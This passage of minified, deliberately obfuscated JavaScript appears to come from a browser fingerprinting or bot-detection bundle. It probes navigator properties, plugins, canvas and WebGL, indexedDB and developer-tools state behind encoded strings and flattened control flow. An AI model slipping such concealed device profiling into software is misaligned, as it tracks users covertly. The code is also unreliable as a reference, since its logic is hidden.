0:i>1?i<=3?i<=2?(s+=(o(),o)(44,94),n=5):(n=1,a=t[(o||o)(54,61)]):i<7?i>=6?(n^=5,o=function(t,r){return c(f.O(t,-2),r)}):i>=5?(l[s+"e"](o(49,47)),n+=-5):(s=o(-o?7:52,-o?9:66),n-=2):(n-=-1,f={}):i>=1&&(n=4,l=a[o.call(9,56,95)]);break;case 1:f.O=function(t,r){return t-r},n^=14}return r},e=1}return n})],n+=-111):c>=6?(n=61,H=0):(n=92,tB=void 0===rr):c<=2?c>0?c>1?(n^=91,tU={}):0*!x==3?n-=1:n=163:(n-=57,tS=J.call(6,89,49)):tu?n=185:n-=-68;break;case 6:c<3?c<1?(n^=236,t[(J(),J)(12,12)]()):c>1?(tD=[],n+=-6):(n^=232,tW=!tz):c>5?c<7?4===tK?n=158:n+=23:(tE=rn,n+=-84):c<=3?(n=11,t[J(l.k(-J,4),-J||40)]=3):c<5?(n^=90,tR=tB):(n-=-48,tx=E===tX);break;case 7:c>=2?c>6?5===tK?n+=-52:n+=-50:c>5?(tV=E[l.H(tt,(J||J)(7,62))](J((J(),18),(J(),42))),n+=-112):c<=3?c<=2?(r=[3,9],n=0):(t9=window[rt],n-=-45):c<=4?(tw=W[$],n^=28):j?n+=26:n=66:c<=0?!tK*!tK<0?n+=-90:n^=32:isNaN(!tw/!tw)||!tw/!tw==1?n+=-25:n=38}break;case 2:switch(i){case 0:c>=1?c<3?c<=1?(n=61,H=1):(n=135,L=t[J(-J?9:12,-J?2:12)]()):c<=6?c<=5?c<=3?Math.pow(!tK*!File,0)?n=91:n-=126:c>4?(n-=133,r=[7]):(I=t[J.apply(5,[12,12])](),n-=-5):(tE=void 0,n^=226):(tL=L[l.f(J,Math.round(40),Math.round(43))],n^=212):(tj=[1,8,,9],n+=45);break;case 1:c>=7?tx?n^=42:n^=7:c<6?c>=3?c>=4?c>=5?!tK*!resizeTo/0==6?n=168:n-=14:(tP=D[tS+l.f(J,34/(1|J),10*(1|J))],n^=217):n=tw?53:34:c>=1?c<2?(n=62,tH=I[J.apply(4,[40,43])]):(n+=26,tF=J((J(),80),(J(),27))):(n^=253,tX=void 0):(n=116,B=A[tA]);break;case 2:c>2?c>5?c>6?(j=void 0,n^=224):(tT=A===re,n=15):c>=4?c>4?tV?n-=112:n=126:rn?n^=171:n+=13:(tU[J(~J?61:4,~J?21:1)]=M,n=146):c<=0?tn?n^=157:n=25:c>1?(tU[(~J?J:4)(31,56)]=k,n-=115):(B=void 0,n+=-29);break;case 3:c>=2?c>=7?tT?n-=144:n-=94:c>=4?c<5?(n-=156,r=[3,9]):c>5?(y=t[[J][0](12,12)](),n=93):(tz=[],n^=236):c<=2?(n^=156,tJ=navigator[J.bind(2,3,41)()]):(n^=30,indexedDB[X](u)):c<=0?(G=tC>0,n=10):(n+=16,g=!tW);break;case 4:c<=2?c<1?(n+=-105,tU[Z+J((J(),20),(J(),53))]=f):c>=2?(tq=tV,n-=-17):(n+=-75,tG=void 0):c<6?c>4?(n+=-16,tV=tx):c>=4?(tY=(~J?J:5)(89,28),n-=-20):(n^=208,u=l.H(J.apply(0,[69,54]),Date[J.apply(2,[10,51])]())):c>=7?Math.pow(!tK,0)?n^=35:n=140:(n+=-82,tK=t[[J][0](4,40)]);break;case 5:if(c<=0)t9?n-=14:n-=130;else if(c<=6){if(c<2){try{(tZ=null===(h=navigator[(J&&J)(75,18)]))||(t_=void 0,tZ=h===t_),tQ=O=h[0],(t$=null===tQ)||(t$=void 0===O),t1=(t1=t$)?void 0:O[0],m=t0=(t0=tZ)?void 0:t1,(t2=null===(C=navigator[l.f(J,75+(0|J),0|J|18)]))||(t3=void 0,t2=C===t3),t4=s=C[0],(t5=null===t4)||(t6=void 0,t5=s===t6),t7=(t7=t5)?void 0:s[0],N=t8=(t8=t2)?void 0:t7,g=m==N}catch(t){}n=114}else c>=3?c>=5?c<6?(n^=141,t[J([46,J()][0],[45,J()][0])][J.call(4,17,63)](tj)):(n+=9,tq=1):c>3?tB?n-=80:n-=63:(n=48,t9=navigator[J.bind(6,3,41)()]):(n-=-13,tq=0)}else n-=175,r=[3,10];break;case 6:c>0?c<2?(x=tH,n+=-72):c>6?(U=tq,n-=174):c>=6?(tU[({0:J})[0](4,26)]=S,n-=85):c>=4?c<=4?(n=147,tU[te]=U):(rt=_+"B",n^=206):c>=3?tq?n-=5:n=170:H?n+=-49:n^=220:(tU[ra+"f"]=w,n^=138);break;case 7:c<=0?(n=148,rn=null===rr):c>3?c<5?(re=void 0,n^=42):11===tK?n^=197:n-=189:c<3?c<=1?(n-=57,t[l.f(J,4..valueOf(),40..valueOf())]=1):(ri=!1,n+=-174):(n^=11,ra=(-J?1:J)(4,25))}}return r}):r^=38;break;case 2:e>2?e>4?e<7?e>=6?0>Math.abs(!l)?r+=0:r+=4:r=44:r-=-13:e>3?r^=8:(l.H=function(t,r){return t+r},r+=11):e>1?(l.e=function(t,r){return t|r},r^=56):e>0?r=27:(l.N=function(t){return c.O(t)},r+=31);break;case 3:e<7?e<=3?e>1?e>2?r-=15:(r^=55,l.d=function(t,r){return t===r}):e>=1?r^=13:!A*!Event/(!Event*!A)==0?r+=18:r=4:e>5?(l.k=function(t,r){return t||r},r=38):e>=5?r+=-26:Math.pow(!k,0)?r=1:r+=0:0*!l*!navigator==8?r-=16:r+=-15;break;case 4:e>=2?e>=4?e<=4?r^=47:e>5?e<7?isNaN(!l*!l)||!l*!l>=0?r=18:r+=-11:r-=10:r+=-13:e<3?(B=this,r+=-21):r^=50:e<1?r=25:r-=-1;break;case 5:e>3?e>=6?e>=7?!l*!JSON/(!JSON*!l)==0?r+=-44:r-=28:r=32:e<=4?r^=5:r^=8:e<=0?r+=-1:e<=1?r-=-2:e>=3?isNaN(!L*!Boolean)||Math.abs(!L*!Boolean)>=0?r+=-37:r=38:(l.u=function(t,r){return t&&r},r=22)}return t}):(c.a=function(t,r){return t(r)},r^=2):a<=6?(c.K=function(t,r){return t<<r},r-=4):0*!u*!Location==7?r^=13:r+=2;break;case 1:a<2?a<=0?(t=ni[o(0|o|60,c.K(67,0|o))](this,arguments),r=0):(r+=-1,ni=c.a(e,u)):(r+=-9,c={})}return t}var na={initialProps:function(){var t,r,n,e,i;for(r=2;r;)r>4?(e.K=function(t){return t()},r-=4):r<=3?r<2?r<=0||(n=function(t,r){return tN.bind(6,t-9,r)()},r^=5):r>=3?(t=i[n([20,e.K(n)][0],[25,n()][0])](this,arguments),r+=-3):(r^=7,e={}):(r=3,i=tm[n(-n?6:22,-n?1:80)](this,7));return t},currentFuncs:function(){var t,r,n,e,i;for(r=5;r;)r<=0||(r<=1?(n.h=function(t,r){return t&r},r+=3):r>2?r>=4?r>=5?(r^=4,n={}):(e=function(t,r){return(-tN?0:tN)(t-1,r)},r+=-2):(t=i[(~e?e:9)(12,25)](this,arguments),r=0):(r=3,i=tm[e(n.h(14,~e),80&~e)](this,4)));return t},checkProps:function(){var t,r,n,e,i;for(r=5;r;)r<=3?r>2?(r+=1,n=function(t,r){return[tN][0](r-6,t)}):r<=1?r<1||(r^=2,i.t=function(t,r,n){return t(r,n)}):(r^=2,t=e[n(25-(0|n),17^(0|n))](this,arguments)):r<5?(e=tm[i.t(n,(n(),80),(n(),19))](this,6),r-=2):(r-=4,i={});return t},checkFuncs:function(t){var r,n,e,i;for(n=3;n;)n>=2?n<=3?n>2?(n+=1,e=function(t,r){return(tN(),tN)(r-4,t)}):!Text*!parseInt/0!=8?n^=2:n=0:(i=tm[e(-e?4:80,-e?5:17)](this,5),n+=-3):n>=1&&(n^=1,r=i[(e||e)(25,15)](this,arguments));return r},checkDevtools:function(){var t,r,n,e,i;for(r=7;r;)r>1?r>3?r>5?r<7?(r-=3,n=this):(e={},r+=-5):r>=5?(t=tx[e.n(i,i)(24,19)](n,arguments),r=0):(i=function(t,r){return({0:tM})[0](e.f(r,6),t)},r=6):r>=3?r=0*!n!=8?5:3:(r-=1,e.f=function(t,r){return t-r}):r>=1&&(e.n=function(t,r){return t||r},r-=-3);return t},getHasLied:function(){var t,r,n,e;for(r=2;r;)r<=2?r>0&&(r>1?(n=function(t,r){return(-r3?9:r3)(r-3,t)},r^=1):(t=e[n.call(6,83,9)](this,arguments),r-=1)):(r-=2,e=r4[(~n?n:8)(19,7)](this,42));return t},getUniversalCombatFeature:function(){var t,r,n,e;for(r=1;r;)r>0&&(r<=2?r>1?(r^=1,n=this):(e=function(t,r){return ne.apply(3,[t-7,r])},r^=3):(t=ni[(e||e)(61,67)](n,arguments),r^=3));return t}};function no(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},e=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.forEach(function(r){tI(t,r,n[r])})}return t}n("5186"),n("1831"),n("1802"),n("5066"),n("5706"),n("8623"),n("3740"),n("6274");var nu=n("5877");function nc(){return"Trident"===new nu.UAParser().getEngine().name}function ns(){return"EdgeHTML"===new nu.UAParser().getEngine().name}function nf(){return"Blink"===new nu.UAParser().getEngine().name}function nl(){return"Gecko"===new nu.UAParser().getEngine().name}function nh(){return"WebKit"===new nu.UAParser().getEngine().name}function nv(){return"mobile"===new nu.UAParser().getDevice().type}function nb(){return"tablet"===new nu.UAParser().getDevice().type}function np(){var t=new nu.UAParser().getBrowser().name;return"Safari"===t||"Mobile Safari"===t}function nd(){var t=new nu.UAParser().getBrowser().version;if(void 0!==t)return t}function nw(t,r){return ny.apply(this,arguments)}function ny(){return(ny=e(function(t,r){var n;return i(this,function(e){switch(e.label){case 0:n=document.createElement("style"),e.label=1;case 1:return e.trys.push([1,,3,4]),n.textContent=t,document.head.appendChild(n),[4,r()];case 2:return[2,e.sent()];case 3:try{n.parentNode.removeChild(n)}catch(t){}return[7];case 4:return[2]}})})).apply(this,arguments)}function ng(t){for(var r=Date.now();Date.now()<r+t;);}function nk(){var t=navigator.userAgent,r="",n="";try{var e=t.match(/;\s*([^;]+?)\s+Build\//);e&&e[1]&&(r=e[1].trim());var i=t.match(/Build\/([^)\s;]+)/);i&&i[1]&&(n=i[1])}catch(t){}return{buildModel:r,buildInfo:n}}function nm(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w;for(n=1;n;)switch(e=n>>3,i=7&n,e){case 0:if(i>=4){if(i<=6){if(i>=5)i>5?(n^=5,p.t=function(t,r,n){return t(r,n)}):(p.x=function(t,r){return t&&r},n-=-5);else{n-=4;try{return a=d(22&~d,94&~d)+p.t(d,19*(1|d),77*(1|d)),o=d(-d||11,p.k(-d,73)),(u=window[a+"vs"])||(u=document[p.P(o,d(0|d|33,15-(0|d)))]([d][0](20,82))),c=u,s=d(18,59),f=d((d(),18),(d(),59)),(l=c[s+"xt"](d(24..valueOf(),46..valueOf())))||(l=c[f+"xt"](d.call(0,27,92))),h=l,(v={})[d([14,d()][0],[78,d()][0])]=h[d(p.d(8,0|d),p.P(77,0|d))](h[p.t(d,p.k(-d,14),-d||78)]),v}catch(t){return(b={})[d(10..valueOf(),85..valueOf())]="",b}}}else 24===w?n+=-3:n-=7}else i>2?(n^=1,p.k=function(t,r){return t||r}):i>0&&(i>=2?(p.P=function(t,r){return t+r},n^=10):(p={},n+=4));break;case 1:i>=2?i>=3?(n-=2,d=function(t,r){return p.x(nN,nN)(p.z(t,7),r)}):(p.z=function(t,r){return t-r},n-=4):i>=1?(w=t,n=7):(p.d=function(t,r){return t^r},n+=3)}return r}n("5331");function nN(t,r){var n=["K9aZ0NT=YvcJGNa=","KLMgY9gJYNw","x5ciWlc0","KO11KLo1Lvy","tWZq4/hlIWU","L9TpK9RC","0c1cva1sv5T","MNooXvgZY7w","44tHu4D=GUU","br5FbyDh30W","4/ZEz/ltBHP","KNa6+vPJW9P","gBgR+Lgp","GOok291s2w","cBR727sSgcW","EvoVgNw","IyVgNyM","IoxAi0hJzCT","b/hD4UlL","GNw1GNPHgBU7KLoTsN1ZEO1T","cNU=YITLK9JuYFPqKNM","4Hx0I/DwltZL","zr/juc","i4DmbID5","BkxSiI5P3t1","AC+eb41","3k/rsW2fDj5j"];return(nN=function(r,e){var i=n[r-=1];if(i){if(void 0===nN.pz){nN.pz=!0;var a="0b101e243f473058254323310f5a2f2d1f04262a111c215c0a2c29011b5b121d091851273d0e2b1a22190d3b593e05503c5d5f2e072002033832395e3a0006550c".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});nN.ch=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(104^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=nN.ch(i,e),t[r]=i),i}})(t,r)}function nM(t,r){return nP.call(4,t-0,r)}function nx(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF;for(n=204;n;)switch(e=n>>6,i=n>>3&7,a=7&n,e){case 0:switch(i){case 0:a<=6?a>2?a>4?a<=5?(n=140,o=(-X?3:X)(26,63)):tn?n+=168:n-=5:a<4?(u=(X(),X)(96,45),n=186):(c=K+(~X?X:6)(40,29),n^=86):a<=1?a<1||(n-=-134,tn=nI):(r=nO,n^=2):(s=tl+tj.x(X,Math.floor(36),Math.ceil(74)),n+=28);break;case 1:a<=6?a<3?a>0?a<=1?tc>0?n-=-62:n^=54:37===tC?n-=-74:n-=-197:(r=N[({0:X})[0](37,49)](tA),n=0):a>=6?(r=N[X(tj.X(37,tj.q(X,0)),49+tj.q(X,0))](T),n+=-14):a<4?27===tC?n+=49:n+=102:a<5?32===tC?n+=112:n+=76:(n^=14,f=j===h):(l=tj.A(tP,"s"),n+=121);break;case 2:a>5?a>6?(n^=26,h=navigator[P][ty+"_"]):(tt=_[X((X(),5),(X(),80))],n-=-121):a>=2?a>3?a<5?(v=void 0,n+=162):(n-=-163,b=tx):a<3?J?n^=60:n^=106:!tC/0==3?n+=78:n^=181:a>=1?(tt=void 0,n+=126):0*!F*!L==5?n-=-38:n+=186;break;case 3:a>3?a<=4?35===tC?n+=64:n+=-3:a>=7?(n=107,f=tj.K(x,te)):a>5?th?n^=172:n-=-101:(tv=nI,n=108):a>1?a>=3?!N/0==1?n^=109:n=0:(p=to+"e",n+=135):a<=0?(d=!ti,n-=-59):Math.pow(!tC,0)?n+=74:n=204;break;case 4:a>=2?a>=7?(n-=-6,w=void 0):a>4?a<6?(r=nI,n-=37):(n=0,r=nI):a<3?(n+=-34,r=nT):a>3?(y=window[X.bind(6,36,75)()],n^=141):(n=121,g=window[s]):a>0?tb?n+=54:n^=10:(k=(~X?X:7)(96,45),n=47);break;case 5:a>=6?a>6?(n-=-152,m=X.bind(9,29,19)()):(J=void 0,n-=-110):a<3?a>0?a<=1?(n=173,tj.J=function(t,r){return t||r}):(N=RegExp(X(24&~X,55&~X),"i"),n+=-34):(M=MimeType[tL],n^=225):a<5?a>=4?(x=tR[Z],n+=66):(n=127,O=void 0):(n+=59,tm=_===w);break;case 6:a<4?a>1?a<=2?(I=X(tj.q(26,tj.q(X,0)),tj.p(63,0|X)),n-=-103):Math.pow(!td,0)?n-=-81:n+=20:a>=1?(T=navigator[C],n^=116):!tj*!Image/0!=8?n=145:n=134:a<6?a<=4?(A=tr[(X||X)(5,80)],n=162):(B=window[tj.x(X,54,38)],n^=11):a>6?(n+=-55,r=tI):(tj.V=function(t,r){return t&&r},n+=32);break;case 7:a<=2?a>1?(C=W+"on",n=79):a>0?(n-=-61,U=navigator[tS]):tm?n+=48:n+=-17:a<4?(n^=46,tx=void 0):a>4?a<=5?(n^=104,S=G):a<=6?(n=67,D=I+"e"):isNaN(!tc*!Attr/(!Attr*!tc))||!tc*!Attr/(!Attr*!tc)==1?n-=-137:n+=112:(W=X.call(8,80,60),n+=-2)}break;case 1:switch(i){case 0:a<=0?(E=navigator[X(31>>(0|X),84-(0|X))],n^=59):a>=2?a>6?(R=(X&&X)(26,63),n=32):a>=4?a>4?a>5?(n^=204,L=S):(n^=75,N=RegExp(X(24+(0|X),0|X|55),"i")):(n+=62,tF=nI):a<3?(n=23,j=B[D]):(P=tj.A(tk,"s"),n=66):(n+=132,tj.q=function(t,r){return t|r});break;case 1:a>=6?a<7?(n+=55,H=tj.w(tO,10)+-24):isNaN(!C/!C)||!C/!C==1?n-=30:n^=35:a>2?a>4?(F=tj.K(L,void 0),n+=75):a<4?(n-=-114,X=function(t,r){return nP.bind(7,r-4,t)()}):(z=0,n^=46):a<1?Math.pow(!tt,0)?n=164:n-=-56:a<2?30===tC?n+=-37:n^=90:isNaN(!nI/!nI)||!nI/!nI==1?n+=-74:n+=57;break;case 2:a>5?a>6?(n=18,J=tb):(n=195,tj.U=function(t,r){return t&r}):a<=2?a<=0?(n+=10,q=!1):a<2?(n^=61,tv=nT):window[c]?n=5:n+=9:a>=4?a>4?S?n^=38:n=183:(n=61,G=navigator[tj.x(X,77..valueOf(),14..valueOf())]):d?n-=-67:n-=-6;break;case 3:a<6?a<3?a>0?a<2?(n=150,d=0===tp):(V=!q,n^=22):0>Math.abs(!tC*!Attr)?n=153:n+=-78:a>4?(Y=function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p;for(n=8;n;)switch(e=n>>3,i=7&n,e){case 0:i<7?i<=0||(i>5?(n=4,a=({0:s})[0](35,3)):i<5?i>2?i<=3?(n=7,z++):(a+=tj.V(s,s)(30,14),n-=-16):i>1?p?n+=14:n^=16:(o=f+"Y",n=22):V?n-=-14:n=15):0>Math.abs(!z*!navigator)?n^=14:n+=-7;break;case 1:i>3?i<7?i>=5?i<=5?(n+=-2,u=l+"e"):h?n+=-13:n-=-9:(n=21,c=z-50):(r=nI,n+=-15):i>=2?i<3?(n^=29,h=0===b):(tM[v](u,Y),n^=14):i<1?(s=function(t,r){return({0:X})[0](r,t-3)},n^=1):(f=s(67,89),n^=17);break;case 2:i<5?i>1?i>=4?(l=s(tj.U(91,~s),53&~s),n=17):i<3?(h=p,n-=4):(n=0,r=nO):i<1?(n=18,p=0===t[s(tj.t(26,tj.q(s,1)),93*tj.q(s,1))]):(v=a+(s(),s)(86,54),n+=-4):i<7?i>5?(b=t[o],n-=12):tj.A(81*c,28)>28?n=6:n^=22:(n^=27,V=h);break;case 3:p=V,n=2}return r},n-=93):a<4?(r=nT,n^=91):(K=X.bind(5,74,52)(),n-=88):a>=7?(Z=o+"e",n=64):tx?n^=101:n+=11;break;case 4:a>2?a>=4?a<6?a>=5?n+=16:(tI=nI,n=55):a>6?(tj.L=function(t,r){return t-r},n-=55):Math.pow(!tW,0)?n=198:n^=194:34===tC?n-=-56:n^=238:a>=2?(Q=tj.x(X,Math.floor(58),12),n+=83):a>0?(n=154,$=X(-X?0:71,-X?4:72)):tF?n-=28:n=167;break;case 5:a<=4?a>=4?(n+=-108,r=tv):a<1?(n+=-32,tt=tm):a>2?(n-=55,tr=navigator[X.call(6,31,84)]):a<=1?(n^=124,tx=tu[X(5&~X,80&~X)]):(n+=-51,tI=nO):a<6?(tn=tW,n+=-103):a>=7?(n=148,tB=nT):(te=E[tf],n^=113);break;case 6:a<=5?a>3?a>=5?(ti=navigator[tj.x(X,71>>(0|X),72>>(0|X))],n-=20):(ta=tU[0],n+=26):a>=2?a>2?(n-=45,S=G[X(tj.U(93,~X),36&~X)]):(to=X.apply(7,[53,88]),n-=88):a>=1?36===tC?n-=1:n=28:n=193:a<=6?(n+=88,tc=U[X(Math.round(5),Math.round(80))]):(n-=-66,tT=nT);break;case 7:a<=3?a<1?(n-=-36,J=tN[X.call(3,5,80)]):a<=1?(ts=(X&&X)(0,91),n^=198):a>=3?(tf=tw+"_",n+=-79):(n+=-47,tj.x=function(t,r,n){return t(r,n)}):a<7?a<6?a<5?(n-=117,tl=X.call(6,26,90)):(th=window.dt,n^=99):tE?n-=-31:n+=-106:(n^=40,tb=tN===O)}break;case 2:switch(i){case 0:a<=2?a>=1?a<=1?isNaN(!tm*!_/(!_*!tm))||!tm*!_/(!_*!tm)==1?n+=-73:n+=-6:(n-=130,r=tF):(tv=0===b,n^=21):a>=6?a>6?(r=tn,n+=-135):(F=0===L,n+=-118):a>4?n=H>-24?187:175:a>3?(tb=null===td,n^=165):(th=nI,n^=71);break;case 1:a>5?a>6?(tp=tt,n^=151):(n^=33,f&=Plugin[X(55,50)]===ta[X.call(0,49,79)]):a<1?(n+=-85,td=tN=navigator[l]):a<5?a>2?a>=4?(n=194,tw=(-X?5:X)(29,19)):0*!tB*!Attr==9?n-=78:n^=55:a<=1?(n=0,r=nT):isNaN(!L*!S)||Math.abs(!L*!S)>=0?n+=-61:n+=-82:28===tC?n-=-64:n=192;break;case 2:a>=7?(n^=214,tj.t=function(t,r){return t/r}):a>1?a>2?a>=6?d?n-=148:n=38:a<4?(n+=-94,ty=X([29,X()][0],[19,X()][0])):a>4?tv?n-=68:n=29:(n=0,r=tB):(tT=nI,n+=39):a>=1?(tj.w=function(t,r){return t*r},n^=184):(tg=window[tD],n+=46);break;case 3:a<=3?a<2?a>0?(tk=X(96,Math.ceil(45)),n-=6):F?n=202:n-=18:a<=2?(n+=-25,tm=null===(_=navigator[tj.A($,"s")])):n-=-48:a<7?a>=6?(n=114,tM=document[Q+X(-X||13,-X||57)](X(47,18))[0]):a<5?(n^=28,b=J):(n+=-63,tx=tE):isNaN(!tT*!y/(!y*!tT))||!tT*!y/(!y*!tT)==1?n^=58:n+=-91;break;case 4:a>3?a>=7?(n+=-37,tF=nO):a<=5?a>=5?tT?n-=19:n-=46:n=tt?17:22:31===tC?n-=41:n-=154:a<1?(n+=-57,tj.K=function(t,r){return t===r}):a>2?tW?n+=-61:n+=-54:a<=1?(tM[X(95..valueOf(),51..valueOf())](p,Y),n=93):(n^=236,tO=tj.L(A,0));break;case 5:a>3?a<=5?a>=5?(n-=51,tj.p=function(t,r){return t<<r}):tB?n^=195:n^=39:a>=7?(n^=30,tI=f):(n^=41,tn=nO):a>=1?a>=3?!tL*!R/0==9?n-=37:n^=131:a>=2?(n^=98,f&=M===tH):(n=159,tT=y):33===tC?n=180:n+=-157;break;case 6:a>=7?(n+=-113,S=void 0):a<3?a<2?a>0?tI?n^=213:n=106:window[X(tj.J(-X,54),-X||38)]?n=50:n^=57:(th=nT,n+=1):a>4?a>5?(n+=-25,tE=tu===v):(n^=43,Q+=({0:X})[0](34,53)):a>3?(n-=138,tA=navigator[(X(),X)(54,82)]):Math.pow(!th,0)?n-=-17:n^=33;break;case 7:a<=5?a<=1?a<=0?(tB=tj.K(b,0),n+=-12):(n^=185,r=tT):a>4?(n=168,tC=t):a>2?a<=3?(tU=navigator[(X||X)(31,84)],n-=71):(tB=nI,n=148):(tS=u+"s",n^=131):a>=7?(n^=47,tD=ts+"th"):(tW=0===g,n-=27)}break;case 3:switch(i){case 0:a<=5?a<=2?a<1?29===tC?n^=165:n^=137:a<=1?(n^=191,tE=tj.K(tu=navigator[X(-X?4:31,-X?1:84)],null)):(tR=window[X.call(9,23,24)],n-=99):a>=5?(n=54,tj.A=function(t,r){return t+r}):a<=3?(n=160,tj.X=function(t,r){return t>>r}):(r=th,n^=196):a>=7?(tL=R+"e",n+=-28):(n^=171,tW=0===tg);break;case 1:a<7?a>1?a>3?a<6?a>=5?!tC*!tC<0?n=142:n+=-29:(n^=91,tj={}):isNaN(!tc/!tc)||!tc/!tc==1?n^=199:n=204:a<=2?F?n-=168:n=37:(tP=X(96,45),n-=188):a>0?(n+=-31,tH=navigator[k+"s"][0][m+"_"]):(tF=f,n-=104):n=38===tC?80:0}}return r}var nO=1,nI=0,nT=-1;function nA(){var t,r,n,a,o;for(r=3;r;)r>=1&&(r<5?r<4?r>=2?r>=3?(n={},r+=4):(t=nA[o.apply(4,[98,22])](a,arguments),r=0):(r-=-1,a=this):(r-=3,nA=n.y(e,function(t,r){var n,e,a,o;for(e=4;e;)e>2?e>3?e>=5?(a.I=function(t){return t()},e+=-2):(e^=1,a={}):(e=1,a.r=function(t,r){return t===r}):e>1?(e-=2,n=i(this,function(t){var n,e,i,u,c,s,f,l,h,v,b,p,d,w;for(e=11;e;)switch(i=e>>3,u=7&e,i){case 0:u>4?u>=7?1===l?e+=9:e=0:u<=5?f?e-=-14:e+=17:Math.pow(!b*!JSON,0)?e=13:e+=-6:u>=3?u<4?b?e+=12:e-=-1:(e+=22,c=[]):u<2?u<=0||(s=[],e^=22):(f=o===nO,e^=7);break;case 1:u<6?u<3?u>=1?u<2?(e+=-9,n=[4,a.I(r)]):(e+=9,f=o===w):(l=t[h(-h?0:60,-h?2:56)],e^=17):u<=3?(h=function(t,r){return nP(t-3,r)},e=8):u>=5?(n=[2,void 0],e-=13):(n=[2,!0],e+=-12):u<7?(e=24,v=!p):f?e-=3:e-=-5;break;case 2:u<=3?u<=0?(o=t[[h][0](91,37)](),e-=14):u>1?u<=2?!s*!s<0?e+=1:e^=3:(b=a.r(o,nI),e-=16):(n=[2],e-=17):u>=6?u>=7?(e+=-23,n=[2,!s]):(e+=-8,p=[]):u<=4?e=b?1:6:(b=o===d,e-=6);break;case 3:u>1?(d=!c,e-=5):u>0?0===l?e-=16:e^=30:(w=!v,e=10)}return n})):e>=1&&(e=2);return n})):r>=6?r<=6?(r=5,n.y=function(t,r){return t(r)}):(r-=1,n.v=function(t,r){return t-r}):(r^=1,o=function(t,r){return(nP||nP)(n.v(r,5),t)}));return t}function nB(){var t,r,n,a,o,u,c,s;for(r=9;r;)switch(n=r>>3,a=7&r,n){case 0:a<6?a>3?a>=5?(o=this,r-=4):(r=2,u=function(){var t,r,n,e;for(r=2;r;)r<3?r<1||(r<=1?(t=i(this,function(t){var r,i,a,o,u,c,f,l,h,v,b,p;for(i=5;i;)switch(a=i>>3,o=7&i,a){case 0:o<=6?o<1||(o>1?o<=2?(i+=4,u=s.Z(Date[l(s.Z(53,s.d(l,1)),25*(1|l))](),81)):o>5?(i^=11,c=81*n):o<5?o<=3?(i=11,f=e-30):(i+=-2,t[l(-l?5:37,-l?8:91)]()):(i^=11,l=function(t,r){return({0:nP})[0](r-3,t)}):(r=[4,rC(35)],i^=1)):(i=1,n=Date[l.bind(1,53,25)()]());break;case 1:o<4?o>0?o<=1?(e=b/81,i+=-6):o<3?0===p?i=7:i-=-2:(i-=-5,h=76*f):(v=h+-75,i-=-7):o<=4?1===p?i-=8:i+=-12:o>=7?(r=[2,v<-75],i+=-15):o<=5?(i-=4,b=u-c):(i+=-4,p=t[l(s.j(56,0|l),60+(0|l))]);break;case 2:0*!h*!f==8?i^=24:i+=-8}return r}),r=0):r^=1):r<=3?r^=2:isNaN(!i/!i)||!i/!i==1?r=0:r^=6;return t}):a<=2?a>1?(r-=-3,nB=e(u)):a<1||(t=nB[c.bind(4,98,24)()](o,arguments),r+=-1):Math.pow(!print*!navigator,0)?r+=-3:r+=-1:a<7?(s.Z=function(t,r){return t*r},r+=2):0*!Object*!matchMedia==1?r+=-1:r=4;break;case 1:a>=2?a<=2?(c=function(t,r){return(nP&&nP)(r-7,t)},r+=-3):(r^=13,s.j=function(t,r){return t^r}):a>=1?(r^=2,s={}):(s.d=function(t,r){return t|r},r+=2)}return t}function nC(){var t,r,n,a,o,u,c,s;for(r=2;r;)switch(n=r>>3,a=7&r,n){case 0:a>3?a<=5?a>=5?(r+=2,nC=e(u)):(o=function(t,r){return nP(t-0,r)},r+=2):a<=6?(r-=1,u=function(){var t,r,n;for(r=5;r;)r>1?r<7?r>=5?r>5?(r+=-5,n.a=function(t,r){return t+r}):(n={},r^=7):r>2?r>=4?r^=7:r=7:(n.o=function(t,r){return t-r},r=6):(t=i(this,function(t){var r,e,i,a,o,u,c,f,l,h,v,b,p,d;for(e=6;e;)switch(i=e>>3,a=7&e,i){case 0:a<7?a>3?a>4?a>=6?(e^=5,o=function(t,r){return(nP&&nP)(n.o(t,2),r)}):(e=7,u=o.bind(8,79,54)()):0*!v!=9?e+=4:e=8:a<3?a<2?a<=0||(e+=11,c=navigator[h]):(f=function(t){},e-=-11):(e=5,l=(-o?2:o)(79,54)):(e+=-6,h=s.B(l,(o(),o)(87,47)));break;case 1:a>0?a<=5?a<5?a>=4?(e=4,v=!c):a>=3?(b=d[(o(),o)(31,34)],e=10):a<2?(p=new Promise(function(t){var r,e,i,a,u,c,s,f,l,h;for(e=3;e;)switch(i=e>>3,a=7&e,i){case 0:a<=3?a>1?a>2?(u={},e=1):(e^=8,u.c=function(t,r){return t(r)}):a>0&&(u.s=function(t,r,n){return t(r,n)},e+=8):a<5?!c*!navigator/0==9?e-=-2:e^=2:a<6?(c=navigator[l(Math.ceil(23),85)],e^=1):a<=6?(e=11,s=c[l(~l?34:9,~l?34:2)](f)[l(95-(0|l),0|l|63)](function(r){var n,e,i,a,o,c,s,f,h;for(e=4;e;)if(e<=0);else if(e<=5){if(e>3)e<=4?(e-=3,i={}):Math.pow(!Object,0)?e=0:e^=0;else if(e<=1)!i*!i<0?e-=-5:e=6;else 